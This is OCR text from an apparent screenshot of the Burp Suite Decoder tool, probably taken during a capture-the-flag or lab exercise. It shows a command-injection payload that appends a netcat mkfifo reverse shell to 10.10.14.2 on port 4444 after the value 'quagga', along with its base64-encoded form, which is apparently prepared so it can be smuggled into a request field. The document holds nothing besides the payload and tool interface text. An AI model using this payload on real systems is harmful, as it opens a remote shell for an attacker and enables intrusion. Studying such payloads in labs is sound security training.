 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
cXVhZ2dh
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
quagga; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 4444 >/tmp/f
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
cXVhZ2dhOyBybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC4xMC4xNC4yIDQ0NDQgPi90bXAvZg==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode